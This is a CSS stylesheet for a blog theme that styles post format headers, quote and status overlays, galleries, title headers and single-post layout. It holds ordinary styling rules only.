/* Overlays: Image, Quote, Status
 *------------------------------------------------------------*/
.format-head--overlay .post__media {
  overflow: hidden;
  background-size: cover;
  background-color: #3f3f53;
  background-position: 50% 25%;
}
.format-head--overlay .post__media .post__media-permalink {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.format-head--overlay .post__media img {
  display: none;
  visibility: hidden;
}
.format-head--overlay .post__text {
  position: absolute;
  width: 100%;
}
.image-dark .format-head--overlay h1,
.image-dark .format-head--overlay h2 {
  color: #ffffff;
}
.image-dark .format-head--overlay a {
  color: #ffffff;
}
.image-dark .format-head--overlay a:hover {
  color: #6c83b1;
}
.image-dark .format-head--overlay .post__text {
  color: #ffffff;
}
.image-light .format-head--overlay a {
  color: #3f3f53;
}
.image-light .format-head--overlay a:hover {
  color: #6c83b1;
}
.image-light .format-head--overlay .post__text {
  color: #3f3f53;
}
/*	Quote/Status
 *------------------------------------------------------------*/
.format-head--quote .post__text,
.format-head--status .post__text {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-align: center;
}
.format-head--quote .icon-heading,
.format-head--status .icon-heading {
  font-size: 21px;
  margin-top: 1em;
  margin-bottom: 35px;
}
.format-head--quote .icon-heading i,
.format-head--status .icon-heading i {
  position: relative;
}
.format-head--quote .icon-heading i:after,
.format-head--status .icon-heading i:after {
  content: "\e8e5";
  opacity: 0.5;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 3em;
  font-weight: 300;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /* enable as stand-alone, without .icon */
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.format-head--quote .quote,
.format-head--status .quote {
  display: inline-block;
  font-size: 20px;
  line-height: 1.2;
}
.format-head--quote .author,
.format-head--status .author {
  overflow: hidden;
  padding: 2px 0 5px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
}
.format-head--quote .author i,
.format-head--status .author i {
  margin-left: 10px;
}
.format-head--quote .dash,
.format-head--status .dash {
  display: block;
  border-top: 1px solid #3f3f53;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
  width: 30px;
  opacity: 0.8;
  margin: 5px auto 27px;
}
.image-dark .format-head--quote .dash,
.image-dark .format-head--status .dash {
  border-top-color: #ffffff;
}
.main-content--m-plus .article-single--post .format-head--quote .icon-heading,
.main-content--m-plus .article-single--post .format-head--status .icon-heading {
  position: relative;
  margin-top: 1em;
}
.main-content--m-plus .article-single--post .format-head--quote .icon-heading:before,
.main-content--m-plus .article-single--post .format-head--status .icon-heading:before,
.main-content--m-plus .article-single--post .format-head--quote .icon-heading:after,
.main-content--m-plus .article-single--post .format-head--status .icon-heading:after {
  content: "";
  opacity: 0.8;
  height: 1px;
  border-top: 1px solid #3f3f53;
  border-top-color: inherit;
  width: 100px;
  position: absolute;
  top: 50%;
}
.main-content--m-plus .article-single--post .format-head--quote .icon-heading:before,
.main-content--m-plus .article-single--post .format-head--status .icon-heading:before {
  right: 50%;
  margin-right: 28px;
}
.main-content--m-plus .article-single--post .format-head--quote .icon-heading:after,
.main-content--m-plus .article-single--post .format-head--status .icon-heading:after {
  left: 50%;
  margin-left: 28px;
}
.main-content--m-plus .article-single--post .format-head--quote .quote,
.main-content--m-plus .article-single--post .format-head--status .quote {
  font-size: 24px;
  line-height: 1.4;
}
.main-content--m-plus .article-single--post .format-head--quote .dash,
.main-content--m-plus .article-single--post .format-head--status .dash {
  margin: 10px auto 30px;
}
.main-content--l-plus .article-single--post .format-head--quote .icon-heading,
.main-content--l-plus .article-single--post .format-head--status .icon-heading {
  margin-bottom: 40px;
}
.main-content--l-plus .article-single--post .format-head--quote .quote,
.main-content--l-plus .article-single--post .format-head--status .quote {
  font-size: 28px;
  line-height: 1.6;
}
.main-content--l-plus .article-single--post .format-head--quote .dash,
.main-content--l-plus .article-single--post .format-head--status .dash {
  margin: 18px auto 42px;
}
/*	Image & Link
 *------------------------------------------------------------*/
.format-head--image h1,
.format-head--link h1 {
  margin-bottom: 10px;
}
.format-head--image h2,
.format-head--link h2 {
  font-weight: 100;
  font-size: 38px;
}
.format-head--image .excerpt,
.format-head--link .excerpt {
  padding-left: 30px;
  font-size: 18px;
  line-height: 1.8;
  margin: 0;
}
.format-head--image .excerpt:before,
.format-head--link .excerpt:before {
  content: "";
  width: 20px;
  height: 1px;
  display: inline-block;
  vertical-align: middle;
  border-top: 1px solid #777777;
  border-top-color: inherit;
  margin-right: 10px;
  margin-left: -30px;
  margin-top: -7px;
  opacity: 0.5;
}
.main-content--m-plus .format-head--image .excerpt,
.main-content--m-plus .format-head--link .excerpt {
  font-size: 20px;
  line-height: 1.8;
}
/*	Image
 *------------------------------------------------------------*/
.format-head--image .post__text {
  bottom: 30px;
  left: 0;
  right: 0;
}
/*	Link
 *------------------------------------------------------------*/
.format-head--link .post__text {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.format-head--link .icon-heading {
  font-size: 21px;
  margin-top: 1em;
  margin-left: 25px;
  margin-bottom: 35px;
}
.format-head--link .icon-heading i {
  position: relative;
}
.format-head--link .icon-heading i:after {
  content: "\e8e5";
  opacity: 0.5;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 3em;
  font-weight: 300;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /* enable as stand-alone, without .icon */
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
/*	Aside
 *------------------------------------------------------------*/
.format-head--aside {
  overflow: auto;
  /* fix to enable multiple margins */
}
.format-head--aside .format-head__inwrap {
  position: relative;
  color: #3f3f53;
  background: #f5f5f5;
  font-size: 20px;
  line-height: 1.6;
  font-weight: 300;
  margin-bottom: 38px;
  padding: 30px 30px 0;
}
.format-head--aside .format-head__inwrap .excerpt {
  margin: 0 !important;
}
.format-head--aside .format-head__inwrap:before,
.format-head--aside .format-head__inwrap:after {
  content: "";
  display: block;
  position: absolute;
  top: 100%;
}
.format-head--aside .format-head__inwrap:before {
  left: 0;
  right: 38px;
  height: 38px;
  background: #f5f5f5;
}
.format-head--aside .format-head__inwrap:after {
  right: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 38px 38px 0 0;
  border-color: #f5f5f5 transparent transparent transparent;
}
.main-content--m-plus .format-head--aside .format-head__inwrap {
  padding: 45px 50px 5px;
}
/*------------------------------------------------------------
 * Loop Override
 *------------------------------------------------------------*/
.loop-container {
  /* /media query */
  /* Format: Link */
  /* Format: Aside */
}
.loop-container .format-head--overlay {
  /* mobile: change portrait images to 16:9 */
}
.loop-container .format-head--overlay .post__media {
  height: 0;
  padding-bottom: 75%;
}
.loop-container .format-head--overlay .post__text {
  padding-top: 0;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container {
    /* get natural aspect ratio for larger devices */
  }
  .loop-container .format-head--overlay .post__media {
    height: auto;
    padding-bottom: 177.7%;
  }
  .main-content--m-plus .loop-container .post--size-medium .format-head--overlay .post__media {
    padding-bottom: 75%;
  }
  .main-content--m-plus .loop-container .post--size-large .format-head--overlay .post__media {
    padding-bottom: 75%;
  }
}
.loop-container .format-quote,
.loop-container .format-status {
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container .format-quote,
  .loop-container .format-status {
    /* Small Item */
    /* Medium & Large Item */
  }
  .loop-container .format-quote.post--size-small .post__text,
  .loop-container .format-status.post--size-small .post__text,
  .main-content--s .loop-container .format-quote.post--size-medium .post__text,
  .main-content--s .loop-container .format-status.post--size-medium .post__text,
  .main-content--s .loop-container .format-quote.post--size-large .post__text,
  .main-content--s .loop-container .format-status.post--size-large .post__text {
    text-align: left;
    font-weight: 300;
  }
  .loop-container .format-quote.post--size-small .icon-heading,
  .loop-container .format-status.post--size-small .icon-heading,
  .main-content--s .loop-container .format-quote.post--size-medium .icon-heading,
  .main-content--s .loop-container .format-status.post--size-medium .icon-heading,
  .main-content--s .loop-container .format-quote.post--size-large .icon-heading,
  .main-content--s .loop-container .format-status.post--size-large .icon-heading {
    margin-left: 0.6em;
  }
  .loop-container .format-quote.post--size-small .quote,
  .loop-container .format-status.post--size-small .quote,
  .main-content--s .loop-container .format-quote.post--size-medium .quote,
  .main-content--s .loop-container .format-status.post--size-medium .quote,
  .main-content--s .loop-container .format-quote.post--size-large .quote,
  .main-content--s .loop-container .format-status.post--size-large .quote {
    font-size: 20px;
    line-height: 1.2;
  }
  .loop-container .format-quote.post--size-small .dash,
  .loop-container .format-status.post--size-small .dash,
  .main-content--s .loop-container .format-quote.post--size-medium .dash,
  .main-content--s .loop-container .format-status.post--size-medium .dash,
  .main-content--s .loop-container .format-quote.post--size-large .dash,
  .main-content--s .loop-container .format-status.post--size-large .dash {
    border-top: none;
    margin-top: 0;
    margin-bottom: 0;
    height: 1px;
    padding-left: 30px;
    float: left;
  }
  .loop-container .format-quote.post--size-small .dash:before,
  .loop-container .format-status.post--size-small .dash:before,
  .main-content--s .loop-container .format-quote.post--size-medium .dash:before,
  .main-content--s .loop-container .format-status.post--size-medium .dash:before,
  .main-content--s .loop-container .format-quote.post--size-large .dash:before,
  .main-content--s .loop-container .format-status.post--size-large .dash:before {
    content: "";
    width: 20px;
    height: 1px;
    display: inline-block;
    vertical-align: middle;
    border-top: 1px solid #777777;
    border-top-color: inherit;
    margin-right: 10px;
    margin-left: -30px;
    margin-top: -7px;
    opacity: 0.5;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-medium .icon-heading,
  .main-content--m-plus .loop-container .format-status.post--size-medium .icon-heading {
    position: relative;
    margin-top: 1em;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-medium .icon-heading:before,
  .main-content--m-plus .loop-container .format-status.post--size-medium .icon-heading:before,
  .main-content--m-plus .loop-container .format-quote.post--size-medium .icon-heading:after,
  .main-content--m-plus .loop-container .format-status.post--size-medium .icon-heading:after {
    content: "";
    opacity: 0.8;
    height: 1px;
    border-top: 1px solid #3f3f53;
    border-top-color: inherit;
    width: 100px;
    position: absolute;
    top: 50%;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-medium .icon-heading:before,
  .main-content--m-plus .loop-container .format-status.post--size-medium .icon-heading:before {
    right: 50%;
    margin-right: 28px;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-medium .icon-heading:after,
  .main-content--m-plus .loop-container .format-status.post--size-medium .icon-heading:after {
    left: 50%;
    margin-left: 28px;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-medium .quote,
  .main-content--m-plus .loop-container .format-status.post--size-medium .quote {
    font-size: 24px;
    line-height: 1.4;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-large .icon-heading,
  .main-content--m-plus .loop-container .format-status.post--size-large .icon-heading {
    position: relative;
    margin-top: 1em;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-large .icon-heading:before,
  .main-content--m-plus .loop-container .format-status.post--size-large .icon-heading:before,
  .main-content--m-plus .loop-container .format-quote.post--size-large .icon-heading:after,
  .main-content--m-plus .loop-container .format-status.post--size-large .icon-heading:after {
    content: "";
    opacity: 0.8;
    height: 1px;
    border-top: 1px solid #3f3f53;
    border-top-color: inherit;
    width: 100px;
    position: absolute;
    top: 50%;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-large .icon-heading:before,
  .main-content--m-plus .loop-container .format-status.post--size-large .icon-heading:before {
    right: 50%;
    margin-right: 28px;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-large .icon-heading:after,
  .main-content--m-plus .loop-container .format-status.post--size-large .icon-heading:after {
    left: 50%;
    margin-left: 28px;
  }
  .main-content--m-plus .loop-container .format-quote.post--size-large .quote,
  .main-content--m-plus .loop-container .format-status.post--size-large .quote {
    font-size: 28px;
    line-height: 1.6;
  }
}
.loop-container .format-image,
.loop-container .format-link,
.loop-container .format-aside {
  /* Small Size */
}
.loop-container .format-image .excerpt,
.loop-container .format-link .excerpt,
.loop-container .format-aside .excerpt {
  font-size: 17px;
  line-height: 1.7;
}
.loop-container .format-image.post--size-small .excerpt,
.loop-container .format-link.post--size-small .excerpt,
.loop-container .format-aside.post--size-small .excerpt,
.main-content--s .loop-container .format-image.post--size-medium .excerpt,
.main-content--s .loop-container .format-link.post--size-medium .excerpt,
.main-content--s .loop-container .format-aside.post--size-medium .excerpt,
.main-content--s .loop-container .format-image.post--size-large .excerpt,
.main-content--s .loop-container .format-link.post--size-large .excerpt,
.main-content--s .loop-container .format-aside.post--size-large .excerpt {
  font-size: inherit;
  line-height: inherit;
  padding-left: 0;
}
.loop-container .format-image.post--size-small .excerpt:before,
.loop-container .format-link.post--size-small .excerpt:before,
.loop-container .format-aside.post--size-small .excerpt:before,
.main-content--s .loop-container .format-image.post--size-medium .excerpt:before,
.main-content--s .loop-container .format-link.post--size-medium .excerpt:before,
.main-content--s .loop-container .format-aside.post--size-medium .excerpt:before,
.main-content--s .loop-container .format-image.post--size-large .excerpt:before,
.main-content--s .loop-container .format-link.post--size-large .excerpt:before,
.main-content--s .loop-container .format-aside.post--size-large .excerpt:before {
  content: none;
}
.loop-container .format-link .format-head--overlay .post__media {
  position: absolute;
  height: 100%;
  width: 100%;
  padding-bottom: 0;
}
.loop-container .format-link .format-head--overlay .post__text {
  padding-top: 50px;
  padding-bottom: 40px;
  position: static;
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.loop-container .format-link .format-head--overlay .excerpt {
  margin-top: 20px;
}
.loop-container .format-link .format-head--overlay .icon-heading {
  font-size: 16px;
  float: left;
  margin: 9px 30px 10px 15px;
}
.loop-container .format-aside .format-head__inwrap {
  padding: 45px 50px 5px;
}
.loop-container .format-aside.post--size-small .format-head__inwrap,
.main-content--s .loop-container .format-aside.post--size-medium .format-head__inwrap,
.main-content--s .loop-container .format-aside.post--size-large .format-head__inwrap {
  padding: 25px 30px 0px;
}
/*------------------------------------------------------------
 * Single Override
 *------------------------------------------------------------*/
.article-single--post {
  /* .format-head--overlay .post__media height is calculated via js */
}
.article-single--post .format-head--audio.embed-audiofile.featured-image--false,
.article-single--post .format-head--aside {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  margin-top: 50px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .format-head--audio.embed-audiofile.featured-image--false,
  .article-single--post .format-head--aside {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .format-head--audio.embed-audiofile.featured-image--false,
.main-content--m-plus .article-single--post .format-head--aside {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.main-content--m-plus .article-single--post .format-head--audio.embed-audiofile.featured-image--false,
.main-content--m-plus .article-single--post .format-head--aside {
  margin-top: 80px;
}
.article-single--post .format-head--overlay .post__text {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .format-head--overlay .post__text {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .format-head--overlay .post__text {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.main-content--m-plus .article-single--post .format-head--overlay .post__text {
  padding-left: 120px;
  padding-right: 120px;
}
.article-single--post .format-head--image .post__text {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .format-head--image .post__text {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .format-head--image .post__text {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.main-content--m-plus .article-single--post .format-head--image .post__text {
  bottom: 60px;
}
/*------------------------------------------------------------
 * Gallery media
 *------------------------------------------------------------*/
.gallery {
  margin-top: 8px;
  margin-bottom: 30px;
}
.gallery--lightbox .gallery-icon {
  /*
			a {
				@grayscale:
					-webkit-filter 0.3s cubic-bezier( 1, 0.2, 1, 1 ),
				    filter 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 )
				;
				.transition(@grayscale);
			}
			*/
}
.gallery--lightbox .gallery-icon:after {
  content: "ZOOM";
  opacity: 0;
  pointer-events: none;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  display: block;
  position: absolute;
  top: 5px;
  left: 5px;
  border-radius: 0 0 3px 0;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  background: #6c83b1;
  color: #ffffff;
  font-size: 10px;
  line-height: 1;
  padding: 5px 7px 4px;
}
.gallery--lightbox .gallery-icon:hover:after {
  opacity: 1;
}
.gallery--newspaper {
  padding: 0;
  margin-left: 30px;
  margin-right: 30px;
}
.gallery--newspaper .gallery-item {
  margin: 0;
  padding: 5px 0;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .gallery--newspaper {
    margin-left: -5px;
    margin-right: -5px;
  }
  .full-width--true .gallery--newspaper {
    margin-left: 50px;
    margin-right: 50px;
  }
  .gallery--newspaper .gallery-item {
    float: left;
    padding: 5px;
    width: 49.9%;
    /* vertical tablet */
  }
  .main-content--m-plus .gallery--newspaper .gallery-item {
    width: 33.3%;
  }
  .main-content--l-plus .gallery--newspaper .gallery-item {
    width: 24.9%;
  }
  .gallery-columns-1.gallery--newspaper .gallery-item {
    min-width: 100%;
  }
  .gallery-columns-2.gallery--newspaper .gallery-item {
    min-width: 49.9%;
  }
  .gallery-columns-3.gallery--newspaper .gallery-item {
    min-width: 33.3%;
  }
  .gallery-columns-4.gallery--newspaper .gallery-item {
    min-width: 25%;
  }
  .main-content--xl .gallery-columns-5.gallery--newspaper .gallery-item {
    width: 20%;
  }
  .main-content--xl .gallery-columns-6.gallery--newspaper .gallery-item {
    width: 16.6%;
  }
  .main-content--xl .gallery-columns-7.gallery--newspaper .gallery-item {
    width: 14.1%;
  }
  .main-content--xl .gallery-columns-8.gallery--newspaper .gallery-item {
    width: 12.5%;
  }
  .main-content--xl .gallery-columns-9.gallery--newspaper .gallery-item {
    width: 11%;
  }
  .main-content--xl .gallery-columns-10.gallery--newspaper .gallery-item {
    width: 10%;
  }
}
/*------------------------------------------------------------
 * Title Header
 *------------------------------------------------------------*/
.title-header {
  margin: 90px auto 70px;
}
.title-header .title-header__inwrap {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  width: 100%;
  text-align: center;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .title-header .title-header__inwrap {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .title-header .title-header__inwrap {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.title-header.title-header--big {
  min-height: 150px;
  position: relative;
  margin-top: 0;
  margin-bottom: 0px;
}
.title-header.title-header--big .title-header__inwrap {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.title-header.title-header--big h1 {
  margin: 0;
}
.title-header.title-header--big .separator {
  width: 45px;
  margin: 45px 0;
  margin-left: auto;
  margin-right: auto;
}
.title-header.title-header--big .title-header__description {
  font-size: 20px;
}
.title-header.title-header--big .title-header__description p {
  margin: 0;
}
.title-header.title-header--big.title-header--dark,
.title-header.title-header--big.title-header--dark h1,
.title-header.title-header--big.title-header--dark h1 span {
  color: #ffffff;
}
.title-header.title-header--big.title-header--dark .separator {
  border-top-color: #ffffff;
  opacity: 1;
}
/*------------------------------------------------------------
 * Single Header
 *------------------------------------------------------------*/
.single__header {
  position: relative;
}
.single__header:before,
.single__header:after {
  display: table;
  content: "";
}
.single__header:after {
  clear: both;
}
.single__header .post__head {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  text-align: center;
  margin-top: 50px;
  margin-bottom: 45px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .single__header .post__head {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .single__header .post__head {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.main-content--m-plus .single__header .post__head {
  margin-top: 80px;
  margin-bottom: 80px;
}
.single__header h1 {
  margin-top: 0;
  margin-bottom: 15px;
}
.single__header .post__badge {
  width: 100px;
  height: 100px;
  margin: 0 auto 30px;
}
.main-content--m-plus .single__header .post__badge {
  width: 150px;
  height: 150px;
  margin: 0px auto 50px;
}
.single__header .post__badge .tooltip:after,
.single__header .post__badge .tooltip:before {
  left: 100%;
  top: 50%;
  -webkit-transform: translate(-10px, -50%);
  -ms-transform: translate(-10px, -50%);
  transform: translate(-10px, -50%);
}
.single__header .post__badge .tooltip:after {
  margin-left: 20px;
}
.single__header .post__badge .tooltip:before {
  margin-left: 9px;
  border-right-color: #3f3f53;
}
.dark-mode .single__header .post__badge .tooltip:before {
  border-right-color: #ffffff;
}
.single__header .post__badge .tooltip:hover:after,
.single__header .post__badge .tooltip:hover:before {
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.single__header .social-nav {
  margin-top: 35px;
}
.single__header .description {
  font-size: 22px;
  line-height: 1.6;
  margin-top: 30px;
  margin-bottom: 30px;
}
/*------------------------------------------------------------
 * Single Post & Page - Common
 *------------------------------------------------------------*/
.article-single {
  /* Post Navigation
	 *------------------------------------------------------------*/
  /* Post Content
	 *------------------------------------------------------------*/
  /* Post Comments
	 *------------------------------------------------------------*/
  /* Page Blog
	 *------------------------------------------------------------*/
}
.article-single .post__navigation {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  text-align: center;
  margin-top: 40px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single .post__navigation {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single .post__navigation {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single .post__navigation a {
  display: inline-block;
  font-size: 0.875em;
  /* 16px : 14px */
  color: #cecece;
  /* /media query */
}
.article-single .post__navigation a:hover {
  color: #3f3f53;
}
.main-content--m-plus .article-single .post__navigation a {
  font-size: inherit;
}
.article-single .post__navigation a + a {
  margin-left: 20px;
}
.article-single .post__navigation i {
  font-size: 0.875em;
  /* 16px : 14px */
}
.main-content--m-plus .article-single .post__navigation {
  margin-top: 60px;
}
.article-single .post__navigation.post__navigation--pages {
  margin-top: 0px;
  margin-bottom: 70px;
}
.article-single .post__content {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  font-size: 1.075em;
  line-height: 1.7;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single .post__content {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single .post__content {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single .post__content .loop-container {
  font-size: 0.9302em;
}
.full-width--true .article-single .post__content {
  max-width: none;
  padding-left: 0;
  padding-right: 0;
}
.full-width--false .article-single .post__content .sleek-embed-container,
.full-width--false .article-single .post__content .sleek-slider--element,
.full-width--false .article-single .post__content .sleek-slider--images {
  margin-top: 8px;
  margin-bottom: 30px;
}
.article-single .post__content > h2:first-child,
.article-single .post__content > p:first-child {
  margin-top: 0;
}
.article-single .post__content .separator {
  margin-top: 30px;
  margin-bottom: 30px;
}
.main-content--m-plus .article-single .post__content {
  font-size: 1.125em;
  /* 18px : 16px */
  line-height: 1.8;
}
.main-content--m-plus .article-single .post__content .loop-container {
  font-size: 0.889em;
}
.main-content--m-plus .article-single .post__content .separator {
  margin-top: 45px;
  margin-bottom: 45px;
}
.full-width--false .main-content--m-plus .article-single .post__content pre,
.full-width--false .main-content--m-plus .article-single .post__content .sleek-embed-container,
.full-width--false .main-content--m-plus .article-single .post__content .sleek-slider--element,
.full-width--false .main-content--m-plus .article-single .post__content .sleek-slider--images {
  margin-top: 45px;
  margin-bottom: 45px;
}
.article-single .post__comments {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single .post__comments {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single .post__comments {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single .sleek-blog--page:before,
.article-single .sleek-blog--page:after {
  display: table;
  content: "";
}
.article-single .sleek-blog--page:after {
  clear: both;
}
/*------------------------------------------------------------
 * Single Post
 *------------------------------------------------------------*/
.article-single--post {
  padding-bottom: 50px;
  /* Meta
	 *------------------------------------------------------------*/
  /* No H1 modification */
  /* Post Intro
	 *------------------------------------------------------------*/
  /* Post Content
	 *------------------------------------------------------------*/
  /* Post Tags
	 *------------------------------------------------------------*/
  /* Post Share
	 *------------------------------------------------------------*/
  /* Post Author
	 *------------------------------------------------------------*/
  /* Post Author
	 *------------------------------------------------------------*/
  /* Has Sidebar
	 *------------------------------------------------------------*/
  /* No Sidebar
	 *------------------------------------------------------------*/
}
.article-single--post .post__head .post__meta {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  margin-bottom: 15px;
}
.article-single--post .post__head .post__meta:before,
.article-single--post .post__head .post__meta:after {
  display: table;
  content: "";
}
.article-single--post .post__head .post__meta:after {
  clear: both;
}
.article-single--post .post__head .post__meta .meta--item {
  font-size: 14px;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 10px;
  color: #cecece;
}
.main-content--m-plus .article-single--post .post__head .post__meta .meta--item {
  font-size: inherit;
  margin-right: 20px;
}
.article-single--post .post__head .post__meta .meta--item i {
  vertical-align: middle;
  display: inline-block;
  /*font-size: 0.8em;*/
}
.article-single--post .post__head .post__meta a {
  color: #3f3f53;
}
.article-single--post .post__head .post__meta a:hover {
  color: #6c83b1;
}
.article-single--post .post__meta + .post__navigation {
  margin-top: 30px;
}
.article-single--post .post__intro {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .post__intro {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .post__intro {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single--post .post__intro .excerpt {
  margin: 0;
}
.article-single--post .post__intro .excerpt + img {
  margin-top: 30px;
}
.article-single--post .post__intro .excerpt + .separator {
  margin-top: 40px;
}
.article-single--post .post__intro .separator {
  margin-top: 50px;
  margin-bottom: 40px;
}
.post-centered--true .article-single--post .post__intro {
  text-align: center;
}
.post-centered--true .article-single--post .post__intro .separator {
  margin-left: auto;
  margin-right: auto;
}
.article-single--post .post__content {
  padding-bottom: 50px;
}
.article-single--post .post__tags {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  margin-top: 20px;
  margin-bottom: 60px;
  text-align: center;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .post__tags {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .post__tags {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single--post .post__tags:before,
.article-single--post .post__tags:after {
  display: table;
  content: "";
}
.article-single--post .post__tags:after {
  clear: both;
}
.article-single--post .post__tags a {
  display: inline-block;
  margin: 4px;
  font-weight: 300;
  text-transform: capitalize;
  padding: 2px 10px;
  border: 1px solid rgba(63, 63, 83, 0.2);
  -webkit-border-radius: 3px;
  border-radius: 3px;
  color: #3f3f53;
}
.article-single--post .post__tags a:hover {
  color: #6c83b1;
}
.dark-mode .article-single--post .post__tags a {
  border-color: rgba(255, 255, 255, 0.2);
  color: #ffffff;
}
.dark-mode .article-single--post .post__tags a:hover {
  color: #6c83b1;
}
.article-single--post .post__tags a:hover {
  color: #ffffff;
  background: #6c83b1;
  border-color: #6c83b1;
}
.dark-mode .article-single--post .post__tags a:hover {
  color: #6c83b1;
  background: #ffffff;
  border-color: #ffffff;
}
.main-content--m-plus .article-single--post .post__tags {
  margin-top: 50px;
}
.post-centered--false .main-content--m-plus .article-single--post .post__tags {
  text-align: left;
}
.post-centered--false .main-content--m-plus .article-single--post .post__tags a {
  margin: 4px 8px 4px 0;
}
.article-single--post .post__share {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  margin-bottom: 50px;
}
